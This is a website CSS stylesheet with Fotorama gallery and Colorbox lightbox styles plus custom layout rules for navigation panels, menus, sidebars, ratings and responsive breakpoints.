.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; width: 100% !important; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999; width: 100% !important}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 90px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: auto;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.rating_div {
	width: 270px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.artauthor {
	float: left;
	margin-top: 20px;
	margin-right: 10px;
	display: flex;
	align-items: center;
}

.bottomsoclikes {
	float: left;
	margin-top: 22px;
	margin-right: 10px;
}

.mobmenu, .mobmenu-visible {
	display: none;
}

@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: none;
	}
	.mobmenu.mobmenu-visible {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .sidebar {width: 180px}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
